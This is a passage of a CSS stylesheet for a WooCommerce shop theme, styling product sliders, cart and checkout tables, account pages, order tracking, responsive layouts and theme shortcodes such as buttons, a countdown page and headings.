  -moz-transform: translateX(50px);
  -ms-transform: translateX(50px);
  -o-transform: translateX(50px);
  transform: translateX(50px);
}
.upsells.products .product-slider:hover .owl-theme .owl-controls .owl-buttons div,
.related.products .product-slider:hover .owl-theme .owl-controls .owl-buttons div,
.cross-sells .product-slider:hover .owl-theme .owl-controls .owl-buttons div {
  opacity: 1;
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
}
.has-sidebar .upsells.products,
.has-sidebar .related.products,
.has-sidebar .cross-sells {
  margin-top: 0;
}
.has-sidebar .upsells.products:before,
.has-sidebar .related.products:before,
.has-sidebar .cross-sells:before {
  display: none !important;
}
/* --------------------------------------------
	SHOPPING CART
-------------------------------------------- */
p.return-to-shop {
  margin-bottom: 80px !important;
}
.woocommerce table.shop_table.cart {
  border: none;
  margin-bottom: 60px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce table.shop_table.cart thead th {
  font-family: 'Roboto';
  font-size: 16px;
  letter-spacing: 0.02em;
  line-height: 20px;
  padding: 30px 20px;
  text-transform: uppercase;
  color: #fff;
  text-align: center;
  font-weight: normal;
  border-color: #222222;
  background-color: #222222;
}
.woocommerce table.shop_table.cart thead th.product-name {
  text-align: left;
}
.woocommerce table.shop_table.cart td {
  border-top: 1px solid #DDDDDD;
  border-right: transparent;
  padding: 10px 20px;
}
.woocommerce table.shop_table.cart tbody td.product-name {
  border-left: 1px solid #dddddd;
}
.woocommerce table.shop_table.cart tbody td.product-name .product-name-wrap {
  position: relative;
  overflow: hidden;
  height: 60px;
  display: table;
}
.woocommerce table.shop_table.cart tbody td.product-name .product-name-wrap .product-name-inner {
  display: table-cell;
  vertical-align: middle;
}
.woocommerce table.shop_table.cart tbody td.product-name .product-name-wrap .product-name-inner a {
  font-size: 14px;
  color: #2a2a2a;
  text-transform: uppercase;
}
.woocommerce table.shop_table.cart tbody td.product-name .product-name-wrap .product-name-inner a:hover {
  color: #1e73be;
  text-decoration: none;
}
.woocommerce td.product-name dl.variation {
  color: #888888;
}
.woocommerce td.product-name dl.variation dt {
  font-weight: normal;
  padding: 0 0 5px;
}
.woocommerce td.product-name dl.variation dd {
  padding: 0 0 5px;
  margin: 0;
}
.woocommerce td.product-name dl.variation {
  margin: 5px 0 0 0;
}
.woocommerce-cart table.cart img {
  width: 60px;
  float: left;
  border: 1px solid #DDDDDD;
  margin-right: 20px;
}
@media (min-width: 769px) {
  .woocommerce table.shop_table tbody td.product-price,
  .woocommerce table.shop_table tbody td.product-subtotal {
    font-size: 14px;
    color: #2a2a2a;
    text-transform: uppercase;
    text-align: center;
  }
}
.woocommerce table.shop_table tbody td.product-quantity,
.woocommerce table.shop_table tbody td.product-remove {
  text-align: center;
}
.woocommerce table.shop_table tbody td.product-quantity .quantity-inner,
.woocommerce table.shop_table tbody td.product-remove .quantity-inner {
  display: inline-block;
}
.woocommerce table.shop_table tbody td.product-remove {
  border-right: 1px solid #dddddd;
}
.woocommerce table.shop_table tbody td.product-remove a {
  font-size: 18px;
  color: #dddddd;
}
.woocommerce table.shop_table tbody td.product-remove a:hover {
  color: #1e73be;
}
.woocommerce-cart table.cart td.actions {
  padding: 30px 0 0 0;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
  height: 34px;
  text-align: center;
}
.woocommerce-cart table.cart td.actions .button,
.woocommerce-shipping-calculator .button,
.woocommerce-cart table.cart td.actions input.button,
.woocommerce-shipping-calculator input.button,
.woocommerce-cart table.cart td.actions button.button,
.woocommerce-shipping-calculator button.button {
  color: #FFF;
  font-size: 12px;
  background-color: #222222;
  padding: 5px 15px;
  line-height: 2;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  vertical-align: middle;
  text-align: center;
}
.woocommerce-cart table.cart td.actions .button:hover,
.woocommerce-shipping-calculator .button:hover,
.woocommerce-cart table.cart td.actions input.button:hover,
.woocommerce-shipping-calculator input.button:hover,
.woocommerce-cart table.cart td.actions button.button:hover,
.woocommerce-shipping-calculator button.button:hover {
  background-color: #1e73be;
  color: #fff;
}
.woocommerce-cart table.cart td.actions .wc-forward,
.woocommerce-shipping-calculator .wc-forward {
  background-color: #1e73be;
}
.woocommerce-cart table.cart td.actions .wc-forward:hover,
.woocommerce-shipping-calculator .wc-forward:hover {
  background-color: #222222;
}
.woocommerce-shipping-calculator .button,
.woocommerce-shipping-calculator input.button,
.woocommerce-shipping-calculator button.button {
  padding: 8px 15px;
  width: 100%;
}
.cart-collaterals-wrap {
  background-color: #f8f8f8;
  padding: 60px 0 100px 0;
}
.woocommerce .cart-collaterals,
.woocommerce-page .cart-collaterals {
  width: auto;
  margin: 0 -15px;
}
.woocommerce .cart-collaterals h2,
.woocommerce-page .cart-collaterals h2 {
  font-size: 21px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
  width: 100%;
  float: none;
  margin: 0;
}
.woocommerce .cart-collaterals .cart_totals_inner,
.woocommerce-page .cart-collaterals .cart_totals_inner,
.woocommerce-shipping-calculator {
  float: left;
  width: 50%;
  padding: 0 15px;
  margin-top: 40px;
}
.woocommerce .cart-collaterals .cart_totals_inner,
.woocommerce-page .cart-collaterals .cart_totals_inner {
  float: left;
}
.woocommerce-shipping-calculator {
  float: right;
}
.shipping-calculator-form {
  display: block !important;
}
.shipping-calculator-form .form-row {
  margin-bottom: 6px !important;
}
.shipping-calculator-form p {
  margin-bottom: 0;
}
.woocommerce-cart .cart-collaterals .cart_totals_inner table {
  margin-bottom: 0;
  border: 1px solid #dddddd;
}
.woocommerce-cart .cart-collaterals .cart_totals_inner table th,
.woocommerce-cart .cart-collaterals .cart_totals_inner table td {
  font-size: 15px;
  color: #2a2a2a;
  font-weight: normal;
  padding: 12px 20px;
}
.woocommerce-cart .cart-collaterals .cart_totals_inner table th strong,
.woocommerce-cart .cart-collaterals .cart_totals_inner table td strong {
  font-weight: normal;
}
.woocommerce-cart .cart-collaterals .cart_totals_inner table td {
  text-align: right;
}
.cross-sells {
  margin-top: 0;
}
.cross-sells:before {
  display: none !important;
}
.woocommerce ul#shipping_method li {
  padding: 0;
  text-indent: 0;
}
.woocommerce ul#shipping_method li input[type=radio] {
  margin: 0;
  vertical-align: middle;
}
.woocommerce ul#shipping_method li label {
  font-weight: normal;
  margin: 0;
}
/* --------------------------------------------
	CHECKOUT
-------------------------------------------- */
.woocommerce-checkout .site-content-page {
  margin-bottom: 100px;
}
.woocommerce form.checkout_coupon {
  border: 1px solid #eeeeee;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce form.checkout_coupon input.button {
  padding-top: 6px;
  padding-bottom: 6px;
}
.woocommerce form.checkout_coupon .form-row {
  margin: 0;
}
.woocommerce-checkout form.login {
  border: 1px solid #eeeeee;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  /*input.input-text {
		text-transform: none;
		height: 44px;
		padding: 0 20px;
		border: 1px solid #EDEDED;
		font-size: 12px;
		color: #888888;
		background-color: transparent;
	}*/
}
.woocommerce-checkout form.login input.button {
  /*color: #1a3a4b;
		font-size: 13px;
		line-height: 14px;
		font-weight: bold;
		background-color: transparent;
		letter-spacing: 0.05em;
		border: 2px solid #1e1e1e;
		padding: 13px 25px;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
		vertical-align: middle;
		&:hover {
			background-color: @primary_color;
			border-color: @primary_color;
			color: #fff;
		}*/
  padding-top: 6px;
  padding-bottom: 6px;
}
.woocommerce-billing-fields h3,
#ship-to-different-address,
.woocommerce-checkout-review-order h3#order_review_heading,
#checkout-payment_heading {
  font-size: 21px;
  color: #2a2a2a;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.woocommerce form .form-row label {
  font-size: 14px;
  line-height: 1;
  margin-bottom: 5px;
  font-weight: normal;
  color: #2a2a2a;
}
.select2-container .select2-choice {
  background-color: #F6F6F6;
  padding: 10px 20px;
  font-size: 12px;
  text-transform: none;
  color: #1a3a4b;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.select2-container .select2-choice:hover {
  text-decoration: none;
}
.select2-drop-active {
  border: none;
  background-color: #F6F6F6;
}
.select2-container--default .select2-selection--single {
  height: 40px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 1px solid #dddddd;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 40px;
  color: #8f8f8f;
  padding-left: 20px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 100%;
}
#ship-to-different-address label {
  font-weight: normal;
  margin: 20px 0 0 0;
  display: inline-block;
}
#ship-to-different-address .input-checkbox {
  margin: 0;
  vertical-align: middle;
  position: relative;
}
.woocommerce form .form-row textarea {
  height: 145px;
  padding: 20px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table,
.woocommerce table.shop_table.order_details,
.woocommerce table.shop_table.customer_details {
  border: 1px solid #eeeeee;
  margin-bottom: 60px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead th,
.woocommerce table.shop_table.order_details thead th,
.woocommerce table.shop_table.customer_details thead th {
  border-bottom: none;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table th,
.woocommerce table.shop_table.order_details th,
.woocommerce table.shop_table.customer_details th,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table td,
.woocommerce table.shop_table.order_details td,
.woocommerce table.shop_table.customer_details td {
  font-size: 15px;
  color: #2a2a2a;
  font-weight: normal;
  padding: 12px 20px;
  border-top: 1px solid #eeeeee;
  line-height: 2;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table th strong,
.woocommerce table.shop_table.order_details th strong,
.woocommerce table.shop_table.customer_details th strong,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table td strong,
.woocommerce table.shop_table.order_details td strong,
.woocommerce table.shop_table.customer_details td strong {
  font-weight: normal;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot td,
.woocommerce table.shop_table.order_details tfoot td,
.woocommerce table.shop_table.customer_details tfoot td,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table .product-total,
.woocommerce table.shop_table.order_details .product-total,
.woocommerce table.shop_table.customer_details .product-total {
  text-align: right;
}
.woocommerce table.shop_table.customer_details td {
  text-align: right;
}
.woocommerce-checkout #payment {
  background-color: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce-checkout #payment ul.payment_methods {
  padding: 0;
  margin-bottom: 20px;
  border-bottom: none;
}
.woocommerce-checkout #payment ul.payment_methods li {
  border-bottom: 1px solid #EDEDED;
  padding: 10px 0;
}
.woocommerce-checkout #payment ul.payment_methods li label {
  font-size: 13px;
  color: #222222;
  font-weight: normal;
  margin: 0;
}
.woocommerce-checkout #payment ul.payment_methods li input {
  vertical-align: middle;
}
.woocommerce-checkout #payment div.payment_box {
  font-size: 12px;
  color: #a1a1a1;
  line-height: 2;
  background-color: transparent;
  margin: 5px 0 0 0;
  padding: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce-checkout #payment div.payment_box:after,
.woocommerce-checkout #payment div.payment_box:before {
  display: none;
}
.woocommerce-checkout #payment div.form-row {
  padding: 0;
  margin-bottom: 0;
}
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
  padding-top: 6px;
  padding-bottom: 6px;
  width: 100%;
}
.woocommerce-checkout .woocommerce-error {
  margin-left: 15px !important;
  margin-right: 15px !important;
}
/* --------------------------------------------
	ORDER RECEIVED
-------------------------------------------- */
.checkout-confirmation h2,
.woocommerce-account h2,
.checkout-confirmation h3,
.woocommerce-account h3 {
  font-size: 21px;
  color: #2a2a2a;
  text-transform: uppercase;
  margin-bottom: 30px;
}
/* --------------------------------------------
	MY-ACCOUNT
-------------------------------------------- */
.woocommerce-account .site-content-page {
  margin-bottom: 80px;
}
.woocommerce-account form.login,
.woocommerce-account form.register {
  border: 1px solid #EDEDED;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce-account form.login input.input-text,
.woocommerce-account form.register input.input-text {
  text-transform: none;
  height: 44px;
  padding: 0 20px;
  border: 1px solid #EDEDED;
  font-size: 12px;
  color: #888888;
  background-color: transparent;
}
.woocommerce-account form.login .lost_password label,
.woocommerce-account form.register .lost_password label {
  font-weight: normal;
  margin-bottom: 0;
  float: right;
}
.woocommerce-account form.login .lost_password label input[type="checkbox"],
.woocommerce-account form.register .lost_password label input[type="checkbox"] {
  margin: 0;
  vertical-align: middle;
}
/* --------------------------------------------
	ORDER TRACKING
-------------------------------------------- */
.track_order {
  text-align: center;
  margin-bottom: 80px;
}
.track_order p:first-child {
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}
.woocommerce .track_order .form-row-first,
.woocommerce .track_order .form-row-last {
  float: none;
  margin: auto;
  margin-bottom: 15px;
}
.woocommerce form.track_order .form-row input.input-text {
  text-align: center;
}
.woocommerce form.track_order .form-row input.button {
  padding-top: 6px;
  padding-bottom: 6px;
}
@media (max-width: 991px) {
  .product-listing.woocommerce .product-item-wrap {
    padding-bottom: 60px;
  }
  .product-listing.woocommerce .added_to_cart.wc-forward,
  .product-listing.woocommerce .product_type_external,
  .product-listing.woocommerce .product_type_grouped,
  .product-listing.woocommerce .product_type_simple,
  .product-listing.woocommerce .product_type_variable {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
  }
  .product-listing.woocommerce span.price {
    margin-bottom: 20px;
  }
  .product-listing.woocommerce .product-item-wrap.active .added_to_cart.wc-forward,
  .product-listing.woocommerce .product-item-wrap:hover .added_to_cart.wc-forward,
  .product-listing.woocommerce .product-item-wrap.active .product_type_external,
  .product-listing.woocommerce .product-item-wrap:hover .product_type_external,
  .product-listing.woocommerce .product-item-wrap.active .product_type_grouped,
  .product-listing.woocommerce .product-item-wrap:hover .product_type_grouped,
  .product-listing.woocommerce .product-item-wrap.active .product_type_simple,
  .product-listing.woocommerce .product-item-wrap:hover .product_type_simple,
  .product-listing.woocommerce .product-item-wrap.active .product_type_variable,
  .product-listing.woocommerce .product-item-wrap:hover .product_type_variable {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
  }
  .product-listing.woocommerce .product-item-wrap.active span.price,
  .product-listing.woocommerce .product-item-wrap:hover span.price {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@media (min-width: 991px) {
  .woocommerce #content table.cart td.actions .coupon,
  .woocommerce table.cart td.actions .coupon,
  .woocommerce-page #content table.cart td.actions .coupon,
  .woocommerce-page table.cart td.actions .coupon {
    float: left;
    padding-bottom: 0;
  }
  .woocommerce #content table.cart td.actions,
  .woocommerce table.cart td.actions,
  .woocommerce-page #content table.cart td.actions,
  .woocommerce-page table.cart td.actions {
    text-align: right;
  }
  .woocommerce #content table.cart td.actions .button,
  .woocommerce #content table.cart td.actions .input-text,
  .woocommerce #content table.cart td.actions input,
  .woocommerce table.cart td.actions .button,
  .woocommerce table.cart td.actions .input-text,
  .woocommerce table.cart td.actions input,
  .woocommerce-page #content table.cart td.actions .button,
  .woocommerce-page #content table.cart td.actions .input-text,
  .woocommerce-page #content table.cart td.actions input,
  .woocommerce-page table.cart td.actions .button,
  .woocommerce-page table.cart td.actions .input-text,
  .woocommerce-page table.cart td.actions input {
    width: auto;
  }
  .woocommerce-cart table.cart td.actions .checkout-button,
  .woocommerce-shipping-calculator .checkout-button {
    margin-left: 5px;
  }
  .woocommerce-cart table.cart td.actions .coupon .input-text {
    width: 320px;
  }
}
@media (max-width: 768px) {
  /*.woocommerce #content table.cart td.actions .coupon,
	.woocommerce table.cart td.actions .coupon,
	.woocommerce-page #content table.cart td.actions .coupon,
	.woocommerce-page table.cart td.actions .coupon {
		.input-text {
			width: 48%;
		}
	}
	.woocommerce-page table.cart td.actions input[name="update_cart"] {
		float: right;
	}
	.woocommerce-page table.cart td.actions .button.alt.checkout-button {
		float: left;
	}
	.woocommerce-cart table.cart td.actions {
		.button,
		input.button,
		button.button {
			text-align: center;
		}
	}
	.woocommerce table.shop_table.customer_details tbody td {
		text-align: left;
	}*/
  .woocommerce-cart table.shop_table.cart img {
    display: none;
  }
  .woocommerce-cart table.shop_table.cart tbody td.product-name .product-name-wrap {
    display: inline-block;
    height: auto;
  }
  .woocommerce-cart table.shop_table.cart tbody td.product-name {
    border-left: none;
  }
  .woocommerce-cart table.shop_table.cart tbody td.product-remove {
    border-right: none;
  }
  .woocommerce-cart table.shop_table.cart td.actions {
    background: transparent;
  }
  .woocommerce-cart table.shop_table.cart td.actions > .button {
    width: 48%;
    float: left;
  }
  .woocommerce-cart table.shop_table.cart td.actions > .button.checkout-button {
    float: right;
  }
  .woocommerce .cart-collaterals {
    margin: 0;
  }
  .woocommerce .cart-collaterals .cart_totals_inner,
  .woocommerce-shipping-calculator {
    float: none;
    width: 100%;
    padding: 0;
  }
}
@media (max-width: 767px) {
  .product-listing.woocommerce.columns-2 .product-item-wrap,
  .product-listing.woocommerce.columns-3 .product-item-wrap,
  .product-listing.woocommerce.columns-4 .product-item-wrap,
  .product-listing.woocommerce.columns-5 .product-item-wrap,
  .product-listing.woocommerce.columns-6 .product-item-wrap,
  .product-cat-wrap.columns-2 .product-item-wrap,
  .product-cat-wrap.columns-3 .product-item-wrap,
  .product-cat-wrap.columns-4 .product-item-wrap,
  .product-cat-wrap.columns-5 .product-item-wrap,
  .product-cat-wrap.columns-6 .product-item-wrap {
    width: 50% !important;
  }
}
@media (max-width: 600px) {
  .site-content-single-product .single-product-info .single-product-image-wrap {
    float: none;
    width: 100%;
    margin-bottom: 30px;
  }
  .site-content-single-product .single-product-info .summary-product-wrap {
    float: none;
    width: 100%;
  }
}
@media (max-width: 480px) {
  .woocommerce .woocommerce-ordering {
    float: left;
  }
  .product-listing.woocommerce.columns-2 .product-item-wrap,
  .product-listing.woocommerce.columns-3 .product-item-wrap,
  .product-listing.woocommerce.columns-4 .product-item-wrap,
  .product-listing.woocommerce.columns-5 .product-item-wrap,
  .product-listing.woocommerce.columns-6 .product-item-wrap,
  .product-cat-wrap.columns-2 .product-item-wrap,
  .product-cat-wrap.columns-3 .product-item-wrap,
  .product-cat-wrap.columns-4 .product-item-wrap,
  .product-cat-wrap.columns-5 .product-item-wrap,
  .product-cat-wrap.columns-6 .product-item-wrap {
    width: 100% !important;
  }
  .woocommerce form.checkout_coupon .form-row {
    float: none;
    width: 100%;
    margin-bottom: 20px;
  }
  .woocommerce #reviews #comments ol.commentlist li img.avatar {
    display: none;
  }
  .woocommerce-cart table.shop_table.cart td.actions > .button {
    width: 100%;
  }
  .woocommerce-cart table.shop_table.cart td.actions [name="update_cart"] {
    margin-bottom: .5em;
  }
}
@media (max-width: 320px) {
  .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 8px 15px;
  }
  .upsells.products .owl-theme .owl-controls,
  .related.products .owl-theme .owl-controls,
  .cross-sells .owl-theme .owl-controls {
    display: none !important;
  }
  .woocommerce-cart table.cart td.actions .button,
  .woocommerce-cart table.cart td.actions input.button,
  .woocommerce-cart table.cart td.actions button.button {
    padding-left: 5px;
    padding-right: 5px;
    letter-spacing: 0;
  }
}
.woocommerce-account .woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce-MyAccount-content {
  float: none;
  width: 100%;
}
.woocommerce-MyAccount-navigation {
  background-color: #f4f4f4;
  text-align: center;
  margin-bottom: 30px;
}
.woocommerce-MyAccount-navigation ul {
  padding: 0;
  margin: 0;
  list-style: none;
  font-size: 0;
}
.woocommerce-MyAccount-navigation li {
  display: inline-block;
}
.woocommerce-MyAccount-navigation li.is-active a,
.woocommerce-MyAccount-navigation li:hover a {
  background-color: #1e73be;
  color: #fff;
  text-decoration: none;
}
.woocommerce-MyAccount-navigation a {
  font-size: 11px;
  font-weight: 400;
  color: #222;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0;
  padding: 12px 20px;
  display: block;
  line-height: 20px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
@media (max-width: 549px) {
  .woocommerce-MyAccount-navigation li {
    display: block;
  }
}
.woocommerce div.product div.images.woocommerce-product-gallery {
  float: none;
  width: 100%;
  margin-bottom: 0;
}
.woocommerce div.product div.images .flex-control-thumbs {
  margin: 10px -5px 0 -5px;
}
.woocommerce div.product div.images .flex-control-thumbs .owl-item li {
  width: 100%;
  padding: 0 5px;
}
.woocommerce div.product.sale div.images .woocommerce-product-gallery__trigger {
  top: 40px;
}
/**
 * 9.0 - ShortCode
 * ----------------------------------------------------------------------------
 */
/**
 * 9.1 - Button
 * ----------------------------------------------------------------------------
 */
.darna-button {
  display: inline-block;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  text-transform: uppercase;
  border: 2px solid;
}
.darna-button:hover,
.darna-button:active {
  text-decoration: none !important;
  outline: none !important;
}
.darna-button.size-xs {
  padding: 1px 18px;
  font-size: 12px;
}
.darna-button.size-sm {
  padding: 2px 20px;
  font-size: 13px;
}
.darna-button.size-md {
  padding: 6px 20px;
  font-size: 13px;
}
.darna-button.size-lg {
  padding: 6px 22px;
  font-size: 14px;
}
.darna-button.style1 {
  background-color: #1e73be;
  border-color: #1e73be;
  color: #fff;
}
.darna-button.style1:hover {
  background-color: #222222;
  border-color: #222222;
  color: #fff;
}
.darna-button.style2 {
  background-color: transparent;
  border-color: #fff;
  color: #fff;
}
.darna-button.style2:hover {
  background-color: #1e73be;
  border-color: #1e73be;
  color: #fff;
}
.darna-button.style3 {
  background-color: #222222;
  border-color: #222222;
  color: #FFFFFF;
}
.darna-button.style3:hover {
  background-color: #1e73be;
  border-color: #1e73be;
  color: #fff;
}
.darna-button.style4 {
  background-color: #FFFFFF;
  border-color: #222222;
  color: #222222;
}
.darna-button.style4:hover {
  background-color: #1e73be;
  border-color: #1e73be;
  color: #fff;
}
.darna-button i {
  margin-right: 5px;
}
.darna-button.icon-right i {
  margin-right: 0;
  margin-left: 5px;
}
/**
 * 9.2 - CountDown
 * ----------------------------------------------------------------------------
 */
.page-template-coming-soon div.logo,
.page-template-page-templatescoming-soon-php div.logo {
  display: block;
  text-align: center;
  padding-top: 65px;
  position: relative;
}
.page-template-coming-soon .title,
.page-template-page-templatescoming-soon-php .title {
  padding-top: 66px;
  text-align: center;
  font-size: 18px;
  color: #fff;
  line-height: 1;
  margin-bottom: 0;
  position: relative;
}
.page-template-coming-soon .description,
.page-template-page-templatescoming-soon-php .description {
  color: #fff;
  line-height: 1.4;
  padding-top: 60px;
  font-size: 20px;
  text-align: center;
  position: relative;
}
.page-template-coming-soon .copyright,
.page-template-page-templatescoming-soon-php .copyright {
  font-size: 12px;
  text-transform: uppercase;
  text-align: center;
  color: #fff;
}
.page-template-coming-soon .countdown,
.page-template-page-templatescoming-soon-php .countdown {
  background-repeat: repeat-y;
  background-size: cover;
}
.page-template-coming-soon .countdown .opening-hours,
.page-template-page-templatescoming-soon-php .countdown .opening-hours {
  text-align: center;
  color: #fff;
  padding-bottom: 70px;
  padding-top: 50px;
  position: relative;
}
.page-template-coming-soon .countdown .opening-hours .time .count,
.page-template-page-templatescoming-soon-php .countdown .opening-hours .time .count {
  display: inline-block;
  position: relative;
  border: solid 1px;
  margin-left: 10px;
  margin-right: 10px;
}
.page-template-coming-soon .countdown .opening-hours .split,
.page-template-page-templatescoming-soon-php .countdown .opening-hours .split {
  position: absolute;
  font-size: 100px;
  top: 0;
  left: -14px;
  line-height: 1;
}
.page-template-coming-soon .countdown .opening-hours .box,
.page-template-page-templatescoming-soon-php .countdown .opening-hours .box {
  font-size: 68px;
  line-height: 1;
  padding: 35px;
}
.page-template-coming-soon .countdown .opening-hours .info,
.page-template-page-templatescoming-soon-php .countdown .opening-hours .info {
  font-size: 16px;
  padding-bottom: 18px;
  padding-top: 18px;
  text-transform: uppercase;
  background-color: #fff;
  color: #000;
  font-size: 14px;
}
.page-template-coming-soon .subscriber,
.page-template-page-templatescoming-soon-php .subscriber {
  text-align: center;
  position: relative;
  color: #fff;
}
.page-template-coming-soon .subscriber i,
.page-template-page-templatescoming-soon-php .subscriber i {
  position: absolute;
  left: 10px;
  top: 14px;
}
.page-template-coming-soon .subscriber label,
.page-template-page-templatescoming-soon-php .subscriber label {
  display: none;
}
.page-template-coming-soon .subscriber p,
.page-template-page-templatescoming-soon-php .subscriber p {
  display: inline-block;
  position: relative;
}
.page-template-coming-soon .subscriber input[type='email'],
.page-template-page-templatescoming-soon-php .subscriber input[type='email'] {
  width: 260px;
  text-transform: none;
  background-color: transparent;
  height: 42px;
  padding-left: 30px;
  display: inline-block;
  color: #fff;
}
.page-template-coming-soon .subscriber input[type='email']::-webkit-input-placeholder,
.page-template-page-templatescoming-soon-php .subscriber input[type='email']::-webkit-input-placeholder,
.page-template-coming-soon .subscriber input[type='email']::-moz-placeholder,
.page-template-page-templatescoming-soon-php .subscriber input[type='email']::-moz-placeholder,
.page-template-coming-soon .subscriber input[type='email']::-moz-placeholder,
.page-template-page-templatescoming-soon-php .subscriber input[type='email']::-moz-placeholder,
.page-template-coming-soon .subscriber input[type='email']::-ms-input-placeholder,
.page-template-page-templatescoming-soon-php .subscriber input[type='email']::-ms-input-placeholder {
  color: #fff;
}
.page-template-coming-soon .subscriber input[type='submit'],
.page-template-page-templatescoming-soon-php .subscriber input[type='submit'] {
  padding: 12px 18px 13px 18px;
  font-size: 13px;
  line-height: 1;
  background-color: transparent;
}
.page-template-coming-soon .subscriber input[type='submit']:hover,
.page-template-page-templatescoming-soon-php .subscriber input[type='submit']:hover {
  background-color: #1e73be;
}
.page-template-coming-soon .subscriber input,
.page-template-page-templatescoming-soon-php .subscriber input {
  border: solid 2px #fff;
}
.page-template-coming-soon .overlay:before,
.page-template-page-templatescoming-soon-php .overlay:before {
  background-color: rgba(0, 0, 0, 0.5);
  padding-top: 0;
}
@media only screen and (max-width: 768px) {
  .countdown {
    background-repeat: no-repeat;
    background-size: cover;
  }
  .countdown .count {
    margin-top: 20px;
  }
  .countdown .copyright {
    padding-bottom: 60px;
  }
}
@media only screen and (max-width: 600px) {
  .page-template-coming-soon .countdown .opening-hours .box,
  .page-template-coming-soon .countdown .opening-hours .split {
    font-size: 60px;
  }
  .page-template-coming-soon .countdown .opening-hours .time .count {
    width: 150px;
  }
}
@media only screen and (max-width: 450px) {
  .page-template-coming-soon div.logo,
  .page-template-coming-soon .title {
    padding-top: 40px;
  }
  .page-template-coming-soon .countdown .opening-hours {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .page-template-coming-soon .countdown .opening-hours .time .count {
    width: 100px;
  }
  .page-template-coming-soon .countdown .opening-hours .box,
  .page-template-coming-soon .countdown .opening-hours .split {
    font-size: 50px;
  }
  .page-template-coming-soon .countdown .opening-hours .count .box {
    padding-right: 10px;
    padding-left: 10px;
  }
}
/**
 * 9.3 - Feature
 * ----------------------------------------------------------------------------
 */
.darna-feature.style1 {
  margin-bottom: 30px !important;
}
.darna-feature.style1 .darna-feature-thumb {
  position: relative;
}
.darna-feature.style1 .darna-feature-thumb span {
  position: absolute;
  display: block;
  right: 20px;
  top: 20px;
}
.darna-feature.style1 .darna-feature-thumb span i {
  color: #FFFFFF;
  font-size: 30px;
}
.darna-feature.style1 .darna-feature-thumb img {
  width: 100%;
  height: auto;
}
.darna-feature.style1 .darna-feature-thumb:hover i {
  color: #1e73be;
}
.darna-feature.style1 .darna-feature-content h4 {
  margin: 21px 0 20px 0;
  font-family: 'Roboto';
  font-size: 21px;
  font-weight: 400;
}
.darna-feature.style1 .darna-feature-content h4 i {
  color: #1e73be;
  font-size: 26px;
  margin-right: 9px;
}
.darna-feature.style1 .darna-feature-content h4 a {
  font-family: inherit;
  font-size: inherit;
  font-weight: inherit;
  color: #222222;
  text-transform: uppercase;
}
.darna-feature.style1 .darna-feature-content h4 a:hover {
  color: #1e73be;
  text-decoration: none;
}
.darna-feature.style1 .darna-feature-content p {
  font-size: 14px;
  font-weight: 400;
  color: #8f8f8f;
  margin: 0 0 20px;
}
/**
 * 9.4 - Heading
 * ----------------------------------------------------------------------------
 */
.darna-heading {
  text-align: center;
}
.darna-heading h2 {
  font-family: 'Roboto';
  font-size: 48px;
  font-weight: 400;
  color: #222222;
  line-height: 1;
  text-transform: uppercase;
  position: relative;
  padding-top: 37px;
  margin-bottom: 0;
}
.darna-heading h2:before {
  content: '';
  display: inline-block;
  width: 57px;
  height: 15px;
  border-color: #1e73be;
  border-style: solid;
  border-width: 5px 5px 0 5px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  margin: auto;
}
.darna-heading p {
  font-family: 'Roboto';
  font-size: 14px;
  font-weight: 400;
  color: #616161;
  line-height: 1.85;
  text-transform: uppercase;
  padding-top: 5px;
}
.darna-heading:after {
  content: '';
  display: block;
  border-bottom: 5px solid #1e73be;
  width: 57px;
  margin-left: auto;
  margin-right: auto;
  padding-top: 22px;
}
